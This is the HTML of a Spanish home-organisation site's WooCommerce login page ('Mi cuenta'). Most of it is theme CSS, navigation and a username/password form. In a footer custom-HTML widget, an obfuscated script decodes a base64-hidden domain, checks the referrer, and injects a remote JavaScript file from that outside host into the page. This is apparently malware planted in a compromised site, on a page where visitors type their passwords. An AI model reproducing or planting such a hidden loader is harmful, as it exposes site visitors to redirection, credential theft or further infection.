!important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}:root{--white: #FFF;--darkgrey: #222;--mediumgrey: #888;--whitegrey: #DDD;--lightgrey: #F9F9F9;--textgrey: #444;--black: #000;--th-black: #1d1d1b;--beige: #f9f7f4;--red: #d41217;--principal: #7eb1d4}body{font-family:Arial,Helvetica,sans-serif;background:var(--white);color:var(--black)}h1,h2,h3,h4,h5,h6{font-family:"DM Serif Display",Times,Georgia,Serif}body.faldoned{padding-bottom:200px}img{width:100%}strong,b{font-weight:bold}i,em{font-style:italic}a:hover{color:var(--principal)}#sidebar{max-width:300px}#sidebar ul li{margin-bottom:24px;display:inline-block}body.error404 h1{text-align:center;font-size:10rem;line-height:1.4}body.error404 h2{text-align:center;font-size:1.4rem;margin-bottom:40px}h2.notcontent{font-size:1.6rem;color:var(--principal)}header#header{margin-bottom:40px}.logos{display:flex;border-bottom:3px solid var(--principal)}.logos .logo__claim{width:1px;height:1px;display:inline-block;text-indent:-9999px}.logos .logo_mrscleanor{margin:30px 0 15px}@media(max-width: 767px){.logos .logo_mrscleanor{width:200px;height:100px}}@media(min-width: 768px){.logos .logo_mrscleanor{width:200px;height:100px}}#menu{display:flex;flex-direction:row;border-bottom:1px solid var(--whitegrey)}@media(max-width: 1200px){#menu{-ms-overflow-style:none;scrollbar-width:none;overflow-x:scroll}#menu::-webkit-scrollbar{display:none}}@media(min-width: 768px){#menu{justify-content:center}}header .menu{display:flex;font-family:"DM Serif Display",serif;font-size:1.1rem;font-weight:bold;text-transform:uppercase;justify-content:center}header .menu a{display:inline-block;padding:10px 10px;font-size:.95rem;font-weight:600;line-height:1.4;white-space:nowrap;color:var(--principal)}header .menu a:hover{color:var(--darkgrey)}header .menu .current-menu-item a,header .menu .current-menu-parent a{color:var(--principal)}header .menu li#menu-item-989 a{color:var(--principal)}@media(max-width: 992px){header .menu-submenu{-ms-overflow-style:none;scrollbar-width:none;overflow-x:scroll;display:flex}header .menu-submenu::-webkit-scrollbar{display:none}}header .menu-submenu .menu{border-bottom:1px solid var(--whitegrey)}header .menu-submenu .menu a{text-transform:none;font-weight:600;color:var(--mediumgrey);padding:10px}header .menu-submenu .menu a:hover{color:var(--black)}header .sub-menu{display:none}.footer{margin-top:75px;padding-top:10px;padding-bottom:40px;border-top:2px solid var(--darkgrey)}.footer_links{display:flex}.footer_links a{font-size:.8rem}@media(max-width: 767px){.footer_links{margin-top:20px}.footer_links a{padding:0 15px 0 0}}@media(min-width: 768px){.footer_links{justify-content:flex-end}.footer_links a{padding:0 0 0 20px}}.footer_social{display:flex;justify-content:flex-end;margin-bottom:1rem}.footer_social .social_claim{display:block;text-indent:-9999px}.footer_social .social_icon{width:24px;margin-left:6px}.footer_social .social_icon svg{width:24px}.footer_social .social_icon:hover svg path{fill:var(--principal)}.btn{background:#333;color:#fff;width:auto;max-width:initial;padding:6px 15px;font-family:Arial;font-size:.7rem;text-transform:uppercase;font-weight:300;border-radius:3px;margin-top:9px}.btn:hover{background:var(--principal);color:#fff}.wpcf7{width:100%;background:#f5f5f5;padding:24px;margin:0 0 24px;border-radius:6px}.entry-content .wpcf7 p::before{content:""}.wpcf7 p{margin:0;padding:0}.wpcf7 input,.wpcf7 textarea{width:100%;border:1px solid #aaa;background:#fff;border-radius:6px;padding:6px 12px;margin:0 0 6px}.wpcf7 label{font-size:1rem;font-family:"DM Serif Display",Times,Georgia,serif}.wpcf7 input.wpcf7-submit{background:#333;color:#fff;width:auto;float:right}.wpcf7 input.wpcf7-submit:hover{background:var(--principal);cursor:pointer}.popular-posts{border-top:1px solid var(--whitegrey);margin-bottom:24px}.popular-posts h2{padding:10px 0;border-bottom:1px solid var(--whitegrey)}.popular-posts a.wpp-post-title{font-size:1rem;line-height:.9rem;font-weight:600}#sidebar .wpp-list li{margin:0;padding:10px 0;border-bottom:1px solid var(--whitegrey)}.sidebar-revista{background:var(--beige);display:flex;flex-direction:column;padding:24px}.sidebar-revista__block{display:flex;padding:24px 24px 10px;flex-direction:column;align-items:flex-start}.sidebar-revista__titulo{font-size:1.2rem;color:var(--principal);font-weight:600;margin-bottom:12px}.sidebar-revista__titulo:hover{color:var(--black)}.sidebar-revista__claim{font-size:.8rem;margin-bottom:12px;line-height:1.4}.sidebar-revista__image{box-shadow:1px 5px 17px rgba(0,0,0,.4);background:#fff;cursor:pointer;display:inline-block;margin:0 auto;transition:all 2s}.sidebar-revista__image:hover{transform:scale(102%)}.faldon-revista{position:fixed;bottom:0;width:100%;box-shadow:0px 0px 30px rgba(0,0,0,.3);z-index:999;background:var(--beige)}.faldon-revista>.container{position:relative}.faldon-revista__block{display:flex;flex-direction:column;align-items:flex-start;padding:20px 0}.faldon-revista__titulo{font-size:1.2rem;color:var(--principal);font-weight:600}.faldon-revista__titulo:hover{color:var(--black)}.faldon-revista__image{position:absolute;bottom:-10px;left:24px;width:140px;transform:rotate(-10deg);left:0;box-shadow:1px 5px 17px rgba(0,0,0,.4);transition:all .2s;background:#fff;cursor:pointer}.faldon-revista__image:hover{transform:rotate(-5deg)}.faldon-revista__claim{font-size:.8rem;margin-bottom:12px;line-height:1.4}.faldon-revista__close{position:absolute;top:-10px;right:0;background:#888;width:22px;height:22px;color:#fff;text-align:center;font-family:Arial;border-radius:100%}.faldon-revista__close:hover{background:var(--principal)}.tira-revista{background:var(--beige);padding-top:24px;padding-bottom:24px;margin:48px 0}.tira-revista__block{display:flex;flex-direction:column;align-items:flex-start;padding:24px}.tira-revista__titulo{font-size:1.4rem;color:var(--principal);font-weight:600;margin-bottom:10px}.tira-revista__titulo:hover{color:var(--black)}.tira-revista__claim{font-size:.8rem;margin-bottom:12px;line-height:1.4}.tira-revista__image{box-shadow:1px 5px 17px rgba(0,0,0,.4);transition:all .2s;background:#fff;cursor:pointer}@media(min-width: 576px){.upper.upper-revista{display:none}}.upper-revista{width:100%;z-index:999;background:var(--beige);margin-bottom:24px;margin-top:-24px;position:relative}.upper-revista>.container{position:relative}.upper-revista__block{display:flex;flex-direction:column;align-items:flex-start;padding:20px 0}.upper-revista__titulo{font-size:1.2rem;color:var(--principal);font-weight:600;line-height:1.1;margin-bottom:6px}.upper-revista__titulo:hover{color:var(--black)}.upper-revista__image{position:absolute;top:0;left:10px;width:110px;transform:rotate(-8deg);box-shadow:1px 5px 17px rgba(0,0,0,.4);transition:all .2s;background:#fff;cursor:pointer}.upper-revista__image:hover{transform:rotate(-5deg)}.upper-revista__image img{margin:0 0 -4px}.upper-revista__claim{font-size:.8rem;margin-bottom:12px;line-height:1.4}.upper-revista__close{position:absolute;top:-10px;right:0;background:#888;width:22px;height:22px;color:#fff;text-align:center;font-family:Arial;border-radius:100%}.upper-revista__close:hover{background:var(--principal)}*:where(:not(iframe,canvas,img,svg,video):not(svg *,symbol *)){all:unset;display:revert}*,*::before,*::after{box-sizing:border-box}a,button{cursor:revert}ol,ul,menu{list-style:none}img{max-width:100%;height:auto}table{border-collapse:collapse}textarea{white-space:revert}meter{-webkit-appearance:revert;-moz-appearance:revert;appearance:revert}::-moz-placeholder{color:unset}::placeholder{color:unset}:where([hidden]){display:none}:where([contenteditable]){-moz-user-modify:read-write;-webkit-user-modify:read-write;overflow-wrap:break-word;-webkit-line-break:after-white-space}:where([draggable=true]){-webkit-user-drag:element}a,a:hover{cursor:pointer}.post-image.featured{overflow:hidden;aspect-ratio:16/9;margin-bottom:36px}.post-image.featured amp-img{width:100%}.post-image.featured img{width:100%;filter:brightness(98%);transition:all .2s ease}.post-image.featured img:hover{filter:brightness(100%)}@media(max-width: 575px){.post-image.featured{margin-left:-25px;margin-right:-25px}}.post-image.featured img{margin-bottom:-5px}.header__inner{padding-top:20px}@media(min-width: 992px){.header__inner{padding:20px 0 0}}.post-categories{font-size:1rem;text-transform:uppercase;color:var(--principal);margin-bottom:12px}.post-categories a::before{content:" / "}.post-categories a:first-child::before{content:""}.post-title{font-size:4rem;margin-bottom:36px;line-height:1;color:var(--darkgrey)}@media(max-width: 767px){.post-title{font-size:2.8rem}}.post-subtitle{padding-bottom:36px;font-size:1.5rem;line-height:1.4;color:var(--darkgrey)}@media(max-width: 767px){.post-subtitle{font-size:1.2rem;line-height:1.4}}.entry-meta{padding-bottom:10px;margin-bottom:40px;border-bottom:1px solid #aaa;display:flex;flex-direction:row;justify-content:space-between}@media(max-width: 767px){.entry-meta{flex-direction:column}}.entry-meta .author{color:var(--principal);margin-right:3px;font-family:"DM Serif Display",serif;font-size:1rem}.entry-meta .entry-date{color:#999;font-size:.85rem}.entry-meta .entry-date::before{content:"/ "}.entry-content{font-family:Arial,Helvetica,sans-serif;font-size:1.2rem;line-height:1.4;margin-bottom:2rem}.entry-content p{margin-bottom:24px;padding-left:24px;position:relative}.entry-content p::before{content:"_ ";color:var(--principal);position:absolute;top:-16px;left:0}.entry-content a{color:var(--principal);border-bottom:1px dotted var(--principal)}.entry-content a:hover{color:var(--black);border-bottom:1px dotted var(--black)}.entry-content picture,.entry-content img{width:100%;margin:0 0 24px 0}.entry-content .mejs-container{margin-bottom:24px;overflow:hidden;border-radius:5px}.entry-content ol,.entry-content ul{padding-left:9%}.entry-content ol li,.entry-content ul li{list-style:auto;margin-bottom:20px;padding-left:10px}.entry-content ul li{list-style:disc}.entry-content h2{font-size:1.6rem;line-height:1.6;padding:12px 0;border-top:1px solid var(--whitegrey);margin-top:48px}.entry-content h3{margin-bottom:12px;font-weight:bold;font-size:1.2rem}.entry-content h4{margin-bottom:24px;font-weight:bold;font-size:1.2rem}.entry-content h5,.entry-content h6{margin-bottom:24px;font-weight:bold;font-size:1.2rem}.entry-content blockquote{overflow-wrap:break-word;font-weight:bold;color:var(--principal);font-size:1.4rem;padding-right:20px;line-height:1.95rem}@media(min-width: 768px){.entry-content blockquote{width:50%;display:inline;float:right;text-align:right;margin-right:-14.333333%;padding:0 0 0 24px}}.entry-content .wp-block-image{margin:40px 0}.entry-content .wp-block-image figcaption{font-size:.9rem;line-height:1.2;padding:10px 0 18px;border-bottom:1px solid var(--whitegrey)}.entry-content .gallery-title{border-top:1px solid var(--whitegrey);font-size:1rem;margin:0 0 20px}@media(min-width: 982px){.entry-content .gallery-title{margin-right:-14.333333%}}.entry-content p{margin-bottom:24px}.entry-content p.image-gallery{margin-bottom:0}.entry-content p.image-gallery figure img{margin-bottom:-5px}.entry-content p.image-caption{background:var(--lightgrey);padding:20px;display:flex}.entry-content p.image-caption .num{font-size:1.2rem;width:10%}.entry-content p.image-caption .num .total{font-size:.9rem;color:var(--darkgrey);margin-left:2px}.entry-content p.image-caption .caption{width:85%;font-size:1.1rem;line-height:1.6rem}@media(min-width: 982px){.entry-content p.image-gallery,.entry-content p.image-caption{margin-right:-14.333333%}}.entry-tags{font-size:1rem;border-top:1px solid var(--whitegrey);color:var(--mediumgrey)}.entry-tags a{color:var(--principal);font-weight:bold}.entry-tags a:hover{color:var(--black)}ul.social-list{display:flex;flex-direction:row}@media(max-width: 767px){ul.social-list{margin-top:40px}}ul.social-list li a{display:inline-block}@media(max-width: 767px){ul.social-list li a{margin:0 5px}}@media(min-width: 768px){ul.social-list li a{margin:0}}ul.social-list li a .social-claim{text-indent:-9999px;width:1px;height:1px;display:inline-block}@media(max-width: 767px){ul.social-list li a svg{width:42px;height:42px}}@media(min-width: 768px){ul.social-list li a svg{width:30px;height:30px}}ul.social-list li a svg path{fill:var(--mediumgrey)}ul.social-list li:hover svg path{fill:var(--principal)}.article-min{padding:0;margin-bottom:20px}.article-min .post-image{position:relative}.article-min .post-image .icon{position:absolute;top:10px;left:10px}.article-min .post-image a{aspect-ratio:16/9;width:100%;display:inline-block;overflow:hidden;margin-bottom:-4px;background:#f9f9f9}.article-min .post-image img{margin-bottom:-5px;transition:all .2s;filter:brightness(98%);width:100%}.article-min .post-image img:hover{filter:brightness(100%)}@media(max-width: 575px){.article-min.post-type-big .post-image{margin-left:-25px;margin-right:-25px}}.article-min .post-header{padding:15px}.article-min .post-header .post-categories{text-transform:uppercase;color:var(--principal);letter-spacing:1px;font-weight:300;font-size:.8rem;line-height:1.2;margin-bottom:10px}.article-min .post-header .post-categories a::before{content:"- "}.article-min .post-header .post-categories a:first-child::before{content:""}.article-min .post-header .post-title{font-family:"DM Serif Display",serif;font-size:1.4rem;line-height:1.1;margin-bottom:6px;font-weight:600}@media(min-width: 992px){.col-lg-12 .article-min .post-header .post-title{font-size:1.8rem}}.article-min .post-header .post-entry{font-size:.9rem;color:#444;line-height:1.2;margin:15px 0;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.article-min .post-header .post-meta{margin-top:12px;color:var(--principal)}.article-min .post-header .post-meta .author{font-size:.85rem}.article-min.post-type-big .post-header .post-title{font-size:1.8rem}@media(min-width: 992px){.article-min.post-type-big .post-header .post-title{font-size:2.4rem}}.article-min.post-type-1 .post-header .post-title{font-size:1.4rem}@media(min-width: 992px){.article-min.post-type-1 .post-header .post-title{font-size:1.6rem}}.block-header__title{border-top:5px solid var(--principal);padding:5px 0 15px 0;margin-top:0;font-size:2.6rem;line-height:1.2;color:var(--principal);font-weight:600}.block-header__description{margin-bottom:20px;font-size:.9rem}.block-header__submenu ul{border-bottom:1px solid var(--whitegrey);display:flex;margin-bottom:24px;padding-bottom:12px}@media(max-width: 767px){.block-header__submenu ul{-ms-overflow-style:none;scrollbar-width:none;overflow:scroll}}.block-header__submenu ul li a{font-size:.95rem;line-height:1;font-weight:600;padding:5px 15px 5px 0;color:var(--mediumgrey);display:inline-block;white-space:nowrap}.patreon{font-weight:300;color:var(--mediumgrey)}.patreon_name{color:#000;font-weight:600}.patreon_name__hide{width:1px;height:1px;display:block;text-indent:-9999px}.btn{background:#333;color:#fff;width:auto;max-width:initial;padding:6px 15px;font-family:Arial;font-size:.7rem;text-transform:uppercase;font-weight:300;border-radius:3px;margin-top:9px}.btn:hover{background:var(--principal);color:#fff}.popular-posts{border-top:1px solid var(--whitegrey);margin-bottom:24px}.popular-posts h2{padding:10px 0;border-bottom:1px solid var(--whitegrey)}.popular-posts a.wpp-post-title{font-size:1rem;line-height:.9rem;font-weight:600}#sidebar .wpp-list li{margin:0;padding:10px 0;border-bottom:1px solid var(--whitegrey)}.sidebar-revista{background:var(--beige);display:flex;flex-direction:column;padding:24px}.sidebar-revista__block{display:flex;padding:24px 24px 10px;flex-direction:column;align-items:flex-start}.sidebar-revista__titulo{font-size:1.2rem;color:var(--principal);font-weight:600;margin-bottom:12px}.sidebar-revista__titulo:hover{color:var(--black)}.sidebar-revista__claim{font-size:.8rem;margin-bottom:12px;line-height:1.4}.sidebar-revista__image{box-shadow:1px 5px 17px rgba(0,0,0,.4);background:#fff;cursor:pointer;display:inline-block;margin:0 auto;transition:all 2s}.sidebar-revista__image:hover{transform:scale(102%)}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-2CNEN1XRNB"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-2CNEN1XRNB')</script> </head><body class="wp-singular page-template-default page page-id-2109 wp-embed-responsive wp-theme-mrscleanor-v3 theme-mrscleanor-v3 woocommerce-account woocommerce-page woocommerce-no-js"><header id="header" role="banner"><div class="container"><div class="row no-gutters"><div class="col-12"><div class="logos"><div class="logo_mrscleanor"><a href="https://mrscleanor.com/" title="mrscleanor"><img src="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/img/logo.webp" alt="logo mrscleanor" width="200" height="100"><span class="logo__claim">mrscleanor</span></a></div></div></div></div><div class="row no-gutters"><div class="col-12"><nav id="menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="menu-general-container"><ul id="menu-general" class="menu"><li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://mrscleanor.com/sobre-mi/" itemprop="url"><span itemprop="name">Sobre mí</span></a></li><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-337"><a href="https://mrscleanor.com/en-resumen/" itemprop="url"><span itemprop="name">Cómo te puedo ayudar</span></a></li><li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1974"><a href="https://mrscleanor.com/servicios/" itemprop="url"><span itemprop="name">Servicios Mrs. Cleanor</span></a><ul class="sub-menu"><li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://mrscleanor.com/ordenar/" itemprop="url"><span itemprop="name">Ordena tu espacio</span></a></li><li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://mrscleanor.com/trabajar-organizado/" itemprop="url"><span itemprop="name">Organiza tu tiempo</span></a></li><li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://mrscleanor.com/planificar/" itemprop="url"><span itemprop="name">Gestiona tu dinero</span></a></li></ul></li><li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://mrscleanor.com/regala-mrs-cleanor/" itemprop="url"><span itemprop="name">Regala Mrs. Cleanor</span></a></li><li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://mrscleanor.com/faqs/" itemprop="url"><span itemprop="name">FAQs</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://mrscleanor.com/contacto/" itemprop="url"><span itemprop="name">Contacto</span></a></li><li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350"><a href="https://mrscleanor.com/tienda/" itemprop="url"><span itemprop="name">Tienda</span></a></li></ul></div></nav></div></div></div></header><main id="content" class="container maincontent" role="main"><article id="post-2109" class="post-2109 page type-page status-publish hentry"><header class="header__inner"><h1 class="post-title">Mi cuenta</h1></header><div class="entry-content" itemprop="mainContentOfPage"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><h2>Acceder</h2><form class="woocommerce-form woocommerce-form-login login" method="post"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d3eeeeb936" /><input type="hidden" name="_wp_http_referer" value="/mi-cuenta/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button></p><p class="woocommerce-LostPassword lost_password">
<a href="https://mrscleanor.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a></p></form></div><div class="entry-links"></div></div></article></main><aside class="container block"><div class="block-content footer-aside"><ul class="xoxo-footer"><li id="block-2" class="widget-container widget_block widget_text"><p></p></li><li id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></li></ul></div></aside><footer id="footer" ><div class="container"><div class="row no-gutters footer"><div class="footer_copy col-12 col-lg-2 "><p>&copy; 2026 : MrsCleanor</p></div><div class="footer_social col-12 col-lg-10 ">
<a href="https://www.facebook.com/Mrs.Cleanor/" target="_blank" rel="me nofollow" class="social_facebook" title="Facebook de mrscleanor"><span class="social_icon"><svg fill="#AAAAAA" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="48px" height="48px"><path d="M24,4H6C4.895,4,4,4.895,4,6v18c0,1.105,0.895,2,2,2h10v-9h-3v-3h3v-1.611C16,9.339,17.486,8,20.021,8 c1.214,0,1.856,0.09,2.16,0.131V11h-1.729C19.376,11,19,11.568,19,12.718V14h3.154l-0.428,3H19v9h5c1.105,0,2-0.895,2-2V6 C26,4.895,25.104,4,24,4z"></path></svg></span><span class="social_claim">Facebook</span></a>
<a href="https://www.instagram.com/mrscleanor/" target="_blank" rel="me nofollow" class="social_instagram" title="Instagram de mrscleanor"><span class="social_icon"><svg fill="#AAAAAA" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="48px" height="48px"><path d="M9.9,2.7c-4,0-7.2,3.2-7.2,7.2v10.3c0,4,3.2,7.2,7.2,7.2h10.3c4,0,7.2-3.2,7.2-7.2V9.9c0-4-3.2-7.2-7.2-7.2H9.9z M22.4,6.6	c0.5,0,1,0.4,1,1c0,0.5-0.4,1-1,1c-0.5,0-1-0.4-1-1C21.4,7.1,21.8,6.6,22.4,6.6z M15,8.6c3.5,0,6.4,2.9,6.4,6.4s-2.9,6.4-6.4,6.4 c-3.5,0-6.4-2.9-6.4-6.4S11.5,8.6,15,8.6z M15,10.6c-2.4,0-4.4,2-4.4,4.4s2,4.4,4.4,4.4s4.4-2,4.4-4.4S17.4,10.6,15,10.6z"/></svg></span><span class="social_claim">Instagram</span></a></div><div class="footer_links col-12 ">
<a href="https://dev.mrscleanor.com/contacto/" title="Quiénes Somos" class="link-quienesomos">Contacto</a>
<a href="https://mrscleanor.com/politica-de-cookies-y-almacenamiento-local-de-datos/" title="Política de protección de datos" class="link-legal">Política de protección de datos</a>
